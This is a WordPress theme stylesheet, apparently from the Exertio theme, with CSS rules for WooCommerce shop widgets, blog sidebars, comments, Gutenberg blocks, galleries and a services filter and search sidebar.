.shop-sidebar .heading {
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.shop-sidebar .heading h4 {
    margin: 0;
    display: inline-block;
    font-weight: 500;
}
.shop-sidebar .heading a {
    float: right;
    font-size: 12px;
}

.woocommerce.widget_product_search button:hover {
    background-color: #000;
    border-color: #000;
    color: #fff;
}
.woocommerce.widget_product_search .search-field:focus {
    outline: 0;
}
.woocommerce.widget_product_search .search-field {
    width: 100%;
    height: 45px;
    border: 1px solid #eee;
    padding: 8px 15px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.exertio-shop ul.products li{
    padding: 20px !important;
    box-shadow: 1px 0px 20px rgb(0 0 0 / 7%);
    background-color: #fff;
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 4px;
    text-align: center;
}

.woocommerce .widget-area span.count {
  float: right;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .select2-selection--multiple {
  border: 1px solid #eee;
  border-radius: 0;
  padding: 0 10px;
  font-size: 14px;
  height: 45px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .select2-selection--multiple .select2-selection__rendered li {
  margin-top: 10px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit {
  color: #fff;
  border: 1px solid;
  cursor: pointer;
  padding: 6px 20px;
  border-radius: 2px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:hover {
  background-color: #000;
  color: #fff;
  border-color: #000;
}

.woocommerce .widget-area .widget_price_filter button.button {
  color: #fff;
  border: 1px solid;
  font-size: 13px !important;
  font-weight: 500;
}

.woocommerce .widget-area .widget_price_filter button.button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single {
  border: 1px solid #eee;
  border-radius: 0;
  height: 45px;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 15px;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
  right: 6px;
}

.widget-area span.product-title {
	font-weight: 500;
}

.woocommerce .widget-area span.woocommerce-Price-amount.amount {
  font-size: 14px;
}

.woocommerce .widget-area .star-rating {
  margin: 5px 0;
}

.woocommerce .widget-area .select2-selection__clear {
  margin-right: 10px;
}

/*BLOG CSS*/
.blog-sidebar .widget ul li, .wp-block-archives-list li, .wp-block-rss li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa;
}
.blog-sidebar .widget ul {
    padding-left: 0;
    margin-bottom: 0;
    position: relative;
}
.blog-sidebar .widget ul li a::before {
    color: gray;
    font-family: "Font Awesome 5 Free";
    width: 30px;
    text-align: left;
    position: absolute;
    left: 0;
    font-weight: 900;
    content: '\f0da';
}
.blog-sidebar .widget ul li:last-child {
    border-bottom: medium none;
    padding-bottom: 0;
}
.blog-sidebar .widget ul li a {
    text-align: left;
    color: #000;
    float: left;
    font-size: .9375rem;
    margin-left: 15px;
    margin-right: 5px;
}
.widget .widget-heading {
    position: relative;
    margin-bottom: 20px;
}
.blog-sidebar .widget .widget-heading h3 {
    color: #20292f;
    margin-bottom: 0;
    text-transform: capitalize;
    position: relative;
    font-size: 18px;
	padding-bottom:20px;
	line-height:1.2;
}
.blog-sidebar .widget {
    position: relative;
    margin-top: 0;
    background-color: #fff;
    padding: 25px;
    overflow: hidden;
	margin-bottom: 30px;
	border-radius: 4px;
}
.fl-search-blog .input-group .input-group-append .blog-search-btn {
    color: #fff;
    background-color: #fe696a;
    border: 1px solid #fe696a;
    padding: 10px 20px;
	border-radius: 0 4px 4px 0;
	height: 50px;
}

.widget .search-form input.search-submit {
    display: none !important;
}
.heading-dots {
    position: relative;
    width: 100%;
}
.heading-dots .h-dot {
    position: relative;
    display: block;
    float: left;
    width: 3px;
    height: 3px;
    border-right: 3px solid #fe696a;
    margin-right: 3px;
}
.heading-dots .h-dot.line-dot {
    border-right: 40px solid #fe696a;
}

/*BLOG CSS*/
.exertio-comms-list .post.pingback {
	margin-top:20px;
} 
.exertio-comms {
    padding: 25px 0;
	border-bottom: 1px dashed #BBB;
}
.exertio-comms .comment-user {
    display: flex;
    align-items: center;
}

.exertio-comms .comment-user .comm-avatar img {
    width: 35px;
    height: 35px;
	border-radius: 50%;
	margin-right:10px;
}
.exertio-comms .comment-user .user-details {
    color: #777;
}
.exertio-comms .comment-user .username {
    text-decoration: underline;
    color: #fe696a;
	margin-right:5px;
}
.exertio-comms .comment-user .username a {
	color:#fe696a;	
}
.post-desc a, .wp-caption-text a {
    text-decoration: none;
    /*color: #fe696a;*/
}
.exertio-comms .comment-text {
    padding: 10px 0 0;
}

.widget-seprator .widget-seprator-heading {
	margin-bottom:20px;	
}
.widget-seprator .widget-seprator-heading.comments-special {
	margin-bottom:0;	
}
.widget-seprator .widget-seprator-heading .sec-title {
	font-size:24px;
	font-weight:500;
	margin-bottom:0;
	margin-top:0;
}




/*BLOG SIDEBAR THEME UNIT TEST*/
.single-blog.blog-detial .blog-post .post-excerpt dl {
    margin-top: 10px
}
.single-blog.blog-detial .blog-post .post-excerpt dl dd, .single-blog.blog-detial .blog-post .post-excerpt dl dt {
    margin-bottom: 10px
}
.single-blog.blog-detial .blog-post .post-excerpt p em strong, .single-blog.blog-detial .blog-post .post-excerpt p strong, .single-blog.blog-detial .blog-post .post-excerpt ul li em strong {
    color: #20292f
}
.about-us-content p {
    margin-bottom: 15px
}
.blog-sidebar .widget.widget-content .textwidget p strong {
    color: #20292f
}
.blog-sidebar .widget.widget-content a.rsswidget {
    display: inline-block
}
.blog-sidebar .widget {
    padding: 20px 25px
}
.blog-sidebar .widget .widget-heading h4.panel-title {
    margin-bottom: 10px
}
.blog-sidebar .widget .widget-heading h4 a {
    padding: 0
}
.blog-sidebar .widget select {
    margin-top: 15px
}
.blog-sidebar .widget.widget-content ul li.cat-item ul.children {
    padding: 0;
    margin-left: 10px!important
}
.shop-sidebar .widget_product_search{
    padding-bottom:0;
}
.gallery {
    margin-left: -.5em;
    margin-right: -.5em
}
.gallery:after {
    display: table;
    content: "";
    clear: both
}
.gallery-item {
    margin: 0;
    float: left;
    padding: .5em
}
.gallery-item img {
    width: 100%
}
.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.33%
}
.wp-caption-text.gallery-caption {
    margin-top: 5px
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}
/*.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left
}*/
.post-desc table, .post-desc td, .post-desc th {
    border: 1px solid #ddd
}
.post-desc table {
    border-collapse: collapse;
    width: 100%;
    color: #375174
}
.post-desc dt, .post-desc th {
    color: #242424;
	font-weight:600;
}
.post-desc dd {
	color:#777;	
}
.post-desc td, .post-desc th {
    padding: 15px
}
.media .children li {
    margin-bottom: 0!important
}
.comment_form {
    margin-top: 0!important
}
.commentform .form-submit {
    padding-left: 15px
}
.comment-reply-title {
    margin-top: 0!important;
	font-size: 18px;
	color: #777;
	font-weight: 400;
}
.comment-reply-title a {
    color: #e52d27
}
#cancel-comment-reply-link {
    font-size: 14px!important;
    color: #777
}
.sb_margin_top {
    margin-top: 40px
}
.sb_margin_bottom {
    margin-bottom: 40px
}
#wp-calendar {
    width: 100%;
    font-size: 16px;
    background-color: #fff
}
#wp-calendar thead th {
    background: #f5f5f5;
    border: 1px solid #ebebeb;
    border-top: 0;
    font-size: 14px
}
#wp-calendar tbody td {
    text-align: center;
    border: 1px solid #ebebeb;
    line-height: 2.5em;
    transition: background .15s ease;
    -webkit-transition: background .15s ease;
    -o-transition: background .15s ease;
    -moz-transition: background .15s ease
}
#wp-calendar tbody td:hover {
    background: #f1f1f1;
    color: #1a1a1a
}
#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    background: #f1f1f1;
    color: #1a1a1a
}
#wp-calendar tbody td:hover a {
    background: #4d4d4d;
    color: #fff
}
#wp-calendar tfoot td {
    padding-top: 1px;
    padding: 4px
}
#wp-calendar caption {
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none!important;
    border: 1px solid #ddd;
    color: #20292f
}
#wp-calendar tbody a {
    display: block;
    text-decoration: underline
}
#wp-calendar th {
    text-align: center;
    border: 1px solid transparent;
    border-top: 0;
    padding: 7px 0;
    color: #a7a7a7
}
#footer #wp-calendar thead th {
    background: #222
}
#footer #wp-calendar tbody td {
    border-color: #222
}
.screen-reader-text {
    display: none
}
.textwidget img {
    height: auto;
	max-width: 100%;
}
.blog-sidebar .widget .sub-menu ul.children {
    margin-left: 5px!important
}
.blog-sidebar .widget.widget-content ul.children {
    padding-top: 2px;
    margin-top: 0;
    padding-left: 0;
    padding-bottom: 2px
}
.post-desc h1 {
    font-size: 40px;
    margin: 20px 0
}
.post-desc h2 {
    font-size: 32px;
    margin: 20px 0
}
.post-desc h3 {
    margin: 20px 0
}
.post-desc h4 {
    font-size: 24px;
    margin: 20px 0
}
.post-desc h5 {
    font-size: 20px;
    margin: 20px 0
}
.post-desc h6 {
    font-size: 16px;
    margin: 20px 0
}
.post-desc img, .post-desc img[class*=align], .post-desc img[class*=attachment-], .post-desc img[class*=wp-image-], .post-desc img[height] {
    height: auto;
    max-width: 100%;
    clear: both
}
.comment-list .comment .comment-content p {
    font-size: 16px;
    color: #1a1a1a
}
.blog-sidebar .widget .select2-container--default .select2-selection--single .select2-selection__clear {
    display: none
}
.sb-top-bar_notification {
    background-color: #fcf8e3;
    text-align: center;
    padding: .6em;
    color: #20292f;
    font-size: smaller;
    font-weight: 800;
    display: none
}
.sb-top-bar_notification a {
    text-decoration: none;
    color: #8a6d3b
}
.user-img {
    width: 50px!important
}
.header-top .header-right ul.listnone li.dropdown ul.dropdown-menu {
    left: auto;
    right: 0!important
}
blockquote, blockquote p {
    margin: 1em auto 1.4em;
    line-height: 1.8em;
    color: #20292f;
    max-width: 750px;
    font-size: 1.2em;
    position: relative;
    padding: 0 40px
}
blockquote::after {
    color: #fe696a;
    content: '\201C';
    display: block;
    font-size: 100px;
    position: absolute;
    left: 24px;
    top: 16px
}
.blog-sidebar .widget .input-group-addon {
    color: #fff;
    border: medium none;
    border-radius: 0
}
.blog-post .post-excerpt form.post-password-form input[type=submit] {
    color: #fff;
    padding: 2px 15px
}
.blog-post .post-excerpt form.post-password-form input[type=submit] {
    background-color: #242424;
    border: 1px solid #242424
}
.static-page .post-excerpt {
    margin-bottom: 0
}
.static-page .single-blog.blog-detial .post-excerpt.post-desc ol {
    margin-bottom: 0
}
.post-ad-form .row .col-md-6 {
    min-height: 97px
}
.blog-detial .comment-info .author-desc {
    margin-left: 90px
}
.blog-detial .comment-info .author-desc.no-margin {
    margin-left: 0
}
.blog-detial .comment-info img {
    max-width: 70px
}
.blog-detial .comment-info .author-title {
    margin-bottom: 0
}
.comment-list .comment .comment-info .author-desc .author-title li a {
    color: #777;
    font-size: 14px
}
.blog-sidebar .widget ul {
    padding-left: 0;
    margin-bottom: 0;
    position: relative
}
.blog-sidebar .widget ul li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa
}
.blog-sidebar .widget ul li ul.children {
    padding-left: 20px
}
.blog-sidebar .widget ul.sub-menu {
    padding-left: 20px
}
.blog-sidebar .widget ul li.recentcomments {
    display: inline-block
}
.blog-sidebar .widget ul li.recentcomments a {
    float: none;
    margin-left: 5px;
    margin-right: 0
}
.blog-sidebar .widget ul li.recentcomments span.comment-author-link {
    margin-left: 15px;
    margin-right: 0
}
.blog-sidebar .widget ul li.recentcomments span.comment-author-link a {
    margin-left: 0
}
.blog-sidebar .change ul li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: inline;
    padding: 0;
    border-bottom: 0
}
.blog-sidebar .change ul li a {
    text-align: left;
    float: right;
    padding: 4px 7px 4px 7px;
    background-color: rgba(0, 0, 0, .7);
    text-decoration: none;
    color: #fff;
    border-radius: 4px;
    margin-top: 10px;
    margin: 0 7px
}
.blog-sidebar .change ul li a i {
    font-size: 14px;
    vertical-align: middle
}
.blog-sidebar .title-b {
    position: absolute;
    left: 20px;
    bottom: 15px
}
.blog-sidebar .card-title {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 35px;
    color: #fff
}
.blog-sidebar .card-title a {
    color: #fff
}
.blog-sidebar .card-title a:hover {
    color: #fe696a
}
.blog-sidebar .widget ul li a:hover {
    color: #fe696a
}
.blog-sidebar .widget .textwidget {
    color: #20292f
}
.blog-sidebar .widget .textwidget p strong {
    color: #20292f
}
.wp-block-button {
    color: #fff;
    margin-bottom: 16px
}
.post-excerpt .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px
}
.post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
    background: 0 0;
    color: #20292f;
    border: 2px solid #fe696a
}
.post-excerpt .wp-block-cover p:not(.has-text-color) {
    font-size: 2.25em;
    max-width: 100%;
    color: #fff;
    font-weight: 500;
	margin-bottom:0;
}
.post-excerpt .wp-block-cover-text a, .post-excerpt .wp-block-cover-text strong {
    color: #fff;
    font-weight: 700
}
.post-excerpt .wp-block-cover, .post-excerpt .wp-block-cover-image {
    padding: 1rem 2%;
    position: relative;
    margin-bottom: 16px
}
.post-excerpt .wp-block-gallery .blocks-gallery-grid, .post-excerpt .wp-block-gallery .wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin: 0
}
.post-excerpt .wp-block-columns ol {
    padding-left: 15px
}
.post-excerpt .wp-block-columns blockquote, .post-excerpt .wp-block-columns blockquote p {
    padding: 0 10px;
    margin-top: 0;
    margin-bottom: 0
}
.post-excerpt .wp-block-columns blockquote::after {
    display: none
}
blockquote cite {
    color: #375174;
    font-size: 14px;
    display: block;
    margin-top: 5px
}
p.has-drop-cap:first-letter {
    color: #fe696a;
    initial-letter: 2;
    font-size: 82px!important;
    font-weight: 500
}
.post-excerpt .has-large-font-size {
    font-size: 36px;
    line-height: 1.4
}
.wp-block-file a {
    text-decoration: underline;
    display: block;
    margin-bottom: 16px;
    color: #001733;
}
.wp-block-file .wp-block-file__button {
    padding: 12px 30px;
    background: #fe696a;
    border: 1px solid #fe696a;
    border-radius: 0;
    color: #fff;
    position: relative;
    text-transform: capitalize;
    -webkit-transition: all 150ms ease-out;
    -moz-transition: all 150ms ease-out;
    -o-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
    font-size: 16px;
    display: inline-table
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 0;
    margin-bottom: 0
}
.wp-block-archives-dropdown, .wp-block-calendar, .wp-block-categories-dropdown, .wp-block-columns, .wp-block-file, .wp-block-group.has-background, .wp-block-media-text, .wp-block-rss, .wp-block-search {
    margin-bottom: 16px
}
.post-desc .wp-block-latest-comments, .post-desc .wp-block-rss, .wp-block-archives.wp-block-archives-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 16px
}
.blog-sidebar .widget ul li, .wp-block-archives-list li, .wp-block-rss li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa;
	position:relative;
}
.wp-block-archives-list li a, .wp-block-rss li a {
    text-align: left;
    color: #20292f;
    float: left;
    font-size: .9375rem;
    margin-left: 0;
    margin-right: 5px;
    font-weight: 500
}
.wp-block-archives-list li:last-child, .wp-block-rss li:last-child {
    border-bottom: medium none;
    padding-bottom: 0
}
.wp-block-archives .select2-container .select2-selection--single, .wp-block-categories .select2-container .select2-selection--single {
    background-color: #fff
}
.post-excerpt .wp-block-latest-comments__comment a, .post-excerpt .wp-block-latest-comments__comment-author {
    font-size: 18px;
    color: #20292f;
    font-weight: 500;
    text-transform: capitalize
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: none;
    padding: 0
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list li {
    margin-bottom: 1em
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list li a {
    font-weight: 500;
    font-size: 18px;
    text-transform: capitalize;
    color: #20292f
}
.post-excerpt .wp-block-search__input {
    border-radius: 0;
    box-shadow: none;
    color: #777;
    font-size: 14px;
    background: #fbfdff;
    height: auto;
    padding: 10px 20px 10px 20px;
    transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    border: 1px solid #dde6ef
}
.wp-block-search .wp-block-search__label {
    width: 100%;
    display: none
}
.post-excerpt .wp-block-group.has-background .wp-block-group__inner-container {
    word-break: break-word;
    padding: 25px
}
.post-excerpt .wp-block-separator, .post-excerpt .wp-block-separator hr {
    background-color: #e6e6e6;
    border: 0;
    height: 1px;
    margin-bottom: 2rem;
    margin-top: 2rem;
    max-width: 2.25em;
    text-align: left
}
.post-excerpt hr.is-style-wide {
    max-width: 100%
}
.post-excerpt .wp-block-separator.is-style-dots {
    max-width: 100%;
    text-align: center
}
.post-desc .page_with_pagination .page-links a {
    text-decoration: none
}
.sticky .fr-latest-sm, .tag-sticky-2 .fr-latest-sm {
    background-color: #fff4d3;
}
.sticky .blog-read-more, .tag-sticky-2 .blog-read-more {
    border-top: 1px solid #d7e1e1;
}
.for-sp.is-sticky .card-body .custom_radioss {
    margin-bottom: 5px;
}
.for-sp.is-sticky .card-body .btn {
    margin-top: 15px;
}
.is-sticky.position-sticky {
    top:30px;
}
.post-desc ul {
    list-style: circle;
    margin-bottom: 0;
    padding-left: 40px;
}
.post-desc ul li, .post-desc ol li {
	color:#777777;
	line-height: 1.8;
}
.fr-latest-container ol {
	position:relative;	
}
.post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
    background: 0 0;
    color: #20292f;
    border: 2px solid #fe696a;
}
.post-excerpt .wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}
.gallery {
    margin: 0 auto 18px
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery img {
    box-shadow: 0 0 4px #777;
    border: 1px solid #fff;
    padding: 8px;
    background: #f2f2f2
}
.gallery img:hover {
    background: #fff
}
.gallery-columns-2 .attachment-medium {
    max-width: 92%;
    height: auto
}
.gallery-columns-4 .attachment-thumbnail {
    max-width: 84%;
    height: auto
}
.gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px
}
.gallery dl, .gallery dt {
    margin: 0
}
.gallery br + br {
    display: none
}
.none {
    display: none !important;
}
iframe {
    width: 100%;
	height:100%;
}
.wp-block-embed iframe {
    max-width: 100%;
    height: 450px;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 6px auto;
    text-align: center
}
.alignleft {
    float: left;
    margin-bottom: 6px!important;
    margin-left: 0;
    margin-right: 24px;
    margin-top: 6px
}
.alignright {
    float: right;
    margin-bottom: 6px!important;
    margin-left: 24px;
    margin-right: 0;
    margin-top: 6px
}

.wp-caption-dd, .wp-caption-text {
    color: #686868;
    font-style: italic;
    font-weight: 500;
    line-height: 17px;
    margin: 6px 0 26px;
    text-align: left
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 0;
    margin-bottom: 0;
}
.page_with_pagination {
    position: relative;
    margin-top: 20px;
}
.page-links .current .no {
    color: #fff;
	background-color:#fe696a;
}
.page-links .no {
    padding: .7rem .85rem;
    color: #20292f;
    background: #f5f5f5;
    text-decoration: none;
	border-radius:4px;
	display: inline-block;
    position: relative;
    overflow: hidden;
}
.page-links span {
	margin-top:0;	
}
.post-desc pre {
    border: 1px solid #f4f4f4;
    max-width: 100%;
    overflow: hidden;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
    border-radius: 0;
    background-color: #f4f4f4;
    color: #375174;
}
.bold, strong, b {
    font-weight: 700 !important;
	color:#242424;
}
.wp-caption {
    max-width: 100%;
}
.post-password-form input[type="password"] {
    display: block;
    width: 100%;
    padding: .575rem .75rem;
    font-size: 1rem;
    background-clip: padding-box;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 15px;
	background-color: #f4f6f9;
	border: none;
	height: 50px;
	line-height: 30px;
	color: #777;
}
.comment-reply-link {
    margin-left: 5px;
}
.post-desc p {
	line-height:1.8;
	position: relative;
}
.blog-nothing-found {
	background-color:#FFF;
	border-radius:4px;
	padding:20px 25px;
	position:relative;	
}
.blog-nothing-found .search-submit {
	display:none;
}
.blog-nothing-found h3 {
	margin-bottom:20px;	
}
.blog-nothing-found p {
	line-height:1.8;	
}
.blog-nothing-found form {
	margin:30px 0;	
}



/*SERVICES FILTER*/

.services-filter-2 {
    background-color: #FFF;
    position: relative;
    padding: 20px;
    margin-bottom: 30px;
    border-radius: 4px;
    box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	width: 100%;
	display:flex;
	flex-direction:row;
}
.services-filter-2  form {
	display:flex;
	flex-direction:row;
	width: 100%;
	justify-content: space-between;
}
.services-filter-2  form .filters {
	min-width:400px;
	display:flex;
}
.services-filter-2 h4 {
    margin: 0;
    margin-bottom: 0px;
    color: #242424;
    font-weight: 500;
	display:inline-block;
}
.services-filter-2 .select2-container {
	width:100% !important;	
}
.services-filter-2 ul.top-filters {
	display: flex;
	float: right;	
}
.services-filter-2 ul.top-filters li {
	display: flex;
	flex-direction: row;	
}
.services-filter-2 .services-list-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
	padding: 17px;
	margin-right:15px;
}
.services-filter-2 .services-list-icon span {
    margin: 0 auto;
        margin-bottom: 0px;
    margin-bottom: 0px;
    background-color: #242424;
    height: 2px;
    width: 10px;
    border-radius: 4px;
    margin-bottom: 3px;
    display: block;
}
.services-filter-2 .services-list-icon.active span {
	background-color:#FFF;	
}
.services-filter-2 .services-list-icon span:nth-child(2) {
    width: 16px;
}
.services-filter-2 .services-list-icon span:nth-child(3) {
	margin-bottom:0;	
}
.services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active {
    background-color: #fe696a;
}
.services-filter-2 .services-grid-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
	padding: 17px;
	margin-right:15px;
}
.services-filter-2 .services-grid-icon span {
    background-color: #242424;
    width: 2px;
    height: 10px;
    margin-right: 3px;
}
.services-filter-2 .services-grid-icon.active span {
	background-color:#FFF;	
}
.services-filter-2 .services-grid-icon span:nth-child(2) {
    height: 16px;
}
.services-filter-2 .services-grid-icon span:nth-child(3)
{
	margin:0;	
}
.services-filter-2 .heading-area {
	position:relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
}



.services-filter {
	position: relative;
	display: flex;
	flex-direction: row;
	background-color: #FFF;
	padding: 20px;
	margin-bottom:30px;
	border-radius:4px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	justify-content: space-between;	
}
.services-filter h4 {
	margin:0;
	display: flex;
	align-content: center;
	align-items: center;	
}
.services-filter ul {
	width: 100%;
	display: flex;
	align-items: center;
}
.services-filter ul.top-filters li {
	display: flex;
	align-items: center;
	width: 70%;
}
.services-filter ul.top-filters li:nth-child(1)
{
	width: 30%;	
}
.services-filter ul.top-filters li form {
	width:100%;	
}
.services-filter ul li span.lsit {
	position:relative;	
}
.services-filter ul li:nth-child(1) a {
	margin-right:10px;
	cursor:pointer;	
}
.services-filter ul.top-filters li .select2-container {
	width:100% !important;	
}
.services-filter .services-list-icon:hover, .services-filter .services-list-icon .active {
    background-color: #fe696a;
}
.services-filter .services-grid-icon:hover, .services-filter .services-grid-icon .active {
    background-color: #fe696a;
}
.services-filter .services-list-icon:hover span, .services-filter .services-list-icon .active span {
    background-color: #FFF;
}
.services-filter .services-grid-icon:hover span, .services-filter .services-grid-icon .active span {
    background-color: #FFF;
}
.services-filter .services-list-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
	height: 45px;
	width:110px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.services-filter .services-grid-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
	height: 45px;
	width:110px;
	display:flex;
	align-items: center;
	justify-content: center;
}
.services-filter ul li a {
    color: #666666;
    font-size: 12px;
}
.services-filter .services-list-icon span {
    margin: 0 auto;
    margin-bottom: 0px;
    background-color: #242424;
    height: 2px;
    width: 10px;
    border-radius: 3px;
    margin-bottom: 2px;
    display: block;
}
.services-filter .services-list-icon span:nth-child(2) {
    width: 16px;
}
.services-filter .services-grid-icon span {
    background-color: #242424;
    width: 2px;
    height: 10px;
	margin-right: 2px;

}
.services-filter .services-grid-icon span:nth-child(2) {
    height: 16px;
}
.services-filter .services-grid-icon.active, .services-filter .services-list-icon.active {
	background-color:#fe696a;	
}
.services-filter .services-grid-icon.active span, .services-filter .services-list-icon.active span {
	background-color:#FFF;	
}
.services-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 45px;
}
.services-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
}




/*SEARCH SIDEBAR*/
.service-side {
	background-color: #FFF;
	border-radius: 4px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	position:relative;
	overflow:hidden;	
}
.service-side .heading {
	padding:20px;
	border-bottom:1px solid #ebebeb;	
}
.service-side .heading h4 {
	margin: 0;
	display: inline-block;
	font-weight: 500;	
}
.service-side .heading a {
	float:right;
	font-size:12px;
	color:#fe696a;	
}
.service-side .panel-default {
    border-radius: 0;
    border-bottom: 1px solid #ebebeb;
    padding: 20px;
}
.service-side .panel-default > .panel-heading {
    padding: 0;
    border: none;
}
.service-side .panel-default > .panel-heading a {
	color:#242424;
	display:block;
}
.service-side .panel-heading a::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f078";
    color: #777;
    transition: all 0.5s;
    right: 30px;
    position: absolute;
	font-size: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.service-side .panel-heading a.collapsed::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f077";
}
.service-side .panel-default .panel-collapse .panel-body {
    border: none;
    padding: 0;
    margin-top: 20px;
	max-height: 400px;
	overflow-y: auto;
}
.service-side .panel-default .panel-body ul {
	position:relative;
	padding-left:10px;
}

.service-side .panel-default .panel-body ul li {
	font-size: 14px;
	margin-bottom: 10px;
	color:#777;	
	padding-top: 10px;
}
.service-side .panel-default .panel-body ul li:last-child {
	margin-bottom:0;	
}
.service-side .panel-default .panel-body ul li .pretty {
	margin-right:10px;	
}
.service-side .panel-default .panel-body ul li ul {
	margin-top:10px;
	padding-left:20px;	
}
.service-side .panel-default .panel-body ul li i.fa-plus {
	float:right;	
}
.service-side .submit-btn {
	position:relative;
	padding:20px;	
}
.service-side .submit-btn p {
	color:#777;
	font-size:13px;
	text-align:center;
	margin-bottom:15px;	
}
.service-side .range-slider {
	padding: 0 15px;	
}
.service-side .extra-controls {
	margin-top:15px;	
}
.service-side .extra-controls input.form-control {
	width: 40%;
	float: left;
	margin: 0 15px;	
}
.service-side .range-slider .irs--round .irs-from::before, .service-side .range-slider .irs--round .irs-to::before, .service-side .range-slider .irs--round .irs-single::before {
	border-top-color: #fe696a;	
}
.service-side .range-slider .irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
	background-color:#fe696a;	
}
.service-side .range-slider .irs--round .irs-handle {
    border: 4px solid #fe696a;
	top: 28px;
	width: 20px;
	height: 20px;
}
.service-side .range-slider .irs--round .irs-bar {
    background-color: #fe696a;
}

.service-side .range-slider .irs--round .irs-from, .service-side .range-slider .irs--round .irs-to, .service-side .range-slider .irs--round .irs-single {
    background-color: #fe696a;
}
.exertio-services-box {
	position:relative;
	display:flex;
	flex-direction:column;	
}
.exertio-service-list {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius:4px;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;	
}
.exertio-service-list .featured-image {
	position:relative;
	overflow:hidden;
	height:165px;
}
.exertio-service-list .featured-image::before {
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
	z-index:1;
}
.exertio-service-list .featured-image  img {
	position: absolute;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	width: 100%;	
}
.exertio-service-list .features-star  {
	z-index: 9;
}
.exertio-service-list .features-star i {
	left: 6px;
	z-index: 99;
}
.exertio-service-list .exertio-service-desc {
	padding:15px;
}
